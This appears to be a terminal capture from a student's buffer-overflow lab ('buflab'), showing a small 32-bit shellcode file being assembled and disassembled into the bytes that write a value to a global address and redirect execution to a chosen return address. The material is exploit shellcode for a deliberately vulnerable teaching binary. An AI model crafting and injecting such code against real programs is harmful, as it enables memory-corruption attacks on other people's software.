 ┌──(sung㉿Sung)-[/mnt/c/Users/asus/Desktop/buflab-handout]
└─$ gcc -c exploit_2_code.s -m32
┌──(sung㉿Sung)-[/mnt/c/Users/asus/Desktop/buflab-handout]
└─$ objdump -d exploit_2_code.o
exploit_2_code.o:     file format elf32-i386
Disassembly of section .text:
00000000 <.text>:
   0:   b8 51 41 9c 42          mov    $0x429c4151,%eax
   5:   a3 0c d1 04 08          mov    %eax,0x804d10c
   a:   68 52 8d 04 08          push   $0x8048d52
   f:   c3                      ret
┌──(sung㉿Sung)-[/mnt/c/Users/asus/Desktop/buflab-handout]
└─$